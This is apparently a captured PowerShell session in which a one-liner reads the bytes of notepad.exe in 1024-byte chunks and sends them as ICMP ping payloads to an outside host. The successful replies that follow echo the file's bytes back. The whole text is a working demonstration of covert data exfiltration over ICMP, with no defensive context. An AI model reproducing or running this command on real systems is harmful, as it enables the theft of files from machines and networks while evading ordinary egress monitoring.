 PS C:\Users\86155> $ping = New-Object System.Net.Networkinformation.ping; foreach($Data in Get-Content -Path C:\Windows\
System32\notepad.exe -Encoding Byte -ReadCount 1024) { $ping.Send("1.1.1.1", 1500, $Data) }
Status : Success
Address : 1.1.1.1
RoundtripTime : 174
Options : System.Net.NetworkInformation.PingOptions
Buffer : {77, 90, 144, 0...}
Status : Success
Address : 1.1.1.1
RoundtripTime : 171
Options : System.Net.NetworkInformation.PingOptions
Buffer : {204, 204, 204, 204...}
Status : Success
Address : 1.1.1.1
RoundtripTime : 173
Options : System.Net.NetworkInformation.PingOptions
Buffer : {131, 234, 1, 117...}
Status : Success
Address : 1.1.1.1
RoundtripTime : 175
Options : System.Net.NetworkInformation.PingOptions
Buffer : {139, 200, 232, 141...}
Status : Success